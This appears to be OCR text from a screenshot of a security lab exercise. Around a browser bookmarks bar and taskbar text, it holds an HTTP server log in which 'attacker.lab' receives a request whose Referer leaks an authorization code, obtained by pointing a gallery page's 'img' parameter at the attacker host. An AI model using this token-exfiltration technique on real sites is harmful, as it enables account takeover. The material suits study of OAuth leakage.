 web.whatsapp.com
ABP
3
2
Apps
YouTube
Google
Facebook
omar (@omar7958...
LinkedIn
github
Professional Squas...
WUZZUF
learning english
»
Other bookmarks
Reading list
127.0.0.1 - - [08/Jul/2020 18:54:22] code 404, message File not found
127.0.0.1 - - [08/Jul/2020 18:54:22] "GET /gettoken HTTP/1.1" 404 -
famo
ERROR:root:Host: attacker.lab:8000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Fire
fox/69.0
Accept: image/webp,*/*
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://gallery.lab/gallery/index.php?img=http%3A%2F%2Fattacker.lab%3A80
00%2Fgettoken&code=xPWAPAGXEnMMtIqunRbU37HJskyvs9
127.0.0.1 - - [08/Jul/2020 18:57:48] code 404, message File not found
127.0.0.1 - - [08/Jul/2020 18:57:48] "GET /gettoken HTTP/1.1" 404 -
34°F Mostly cloudy
ENG
8:32 AM
1/3/2022
8